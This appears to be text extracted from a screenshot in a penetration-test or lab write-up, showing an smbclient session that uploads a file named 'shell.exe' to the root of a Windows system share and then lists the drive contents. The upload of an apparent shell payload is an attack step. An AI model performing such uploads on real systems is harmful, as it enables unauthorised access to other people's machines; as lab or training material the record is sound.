 smb: \> put shell.exe
putting file shell.exe as \shell.exe (10295.9 kb/s) (average 10296.0 kb/s)
smb: \> ls
  $Recycle.Bin                      DHS        0  Sat Jan 15 10:38:46 2022
  $WinREAgent                        DH        0  Tue Oct 19 15:30:59 2021
  bootmgr                          AHSR   413738  Sat Dec  7 04:08:37 2019
  BOOTNXT                           AHS        1  Sat Dec  7 04:08:37 2019
  Documents and Settings          DHSrn        0  Mon May 10 08:16:44 2021
  DumpStack.log.tmp                 AHS     8192  Sat Jan 15 11:48:24 2022
  pagefile.sys                      AHS 1811939328  Sat Jan 15 11:48:24 2022
  PerfLogs                            D        0  Sat Dec  7 04:14:16 2019
  Program Files                      DR        0  Mon May 10 10:37:15 2021
  Program Files (x86)                DR        0  Thu Nov 19 02:33:53 2020
  ProgramData                       DHn        0  Sat Jan 15 11:37:08 2022
  Recovery                         DHSn        0  Mon May 10 08:16:51 2021
  shell.exe                           A    73802  Sat Jan 15 11:54:23 2022
  swapfile.sys                      AHS 268435456  Sat Jan 15 11:48:24 2022
  System Volume Information         DHS        0  Mon May 10 01:19:02 2021
  Users                              DR        0  Sat Jan 15 10:38:18 2022
  Windows                             D        0  Sat Jan 15 11:26:17 2022
                33133914 blocks of size 4096. 27097328 blocks available
smb: \>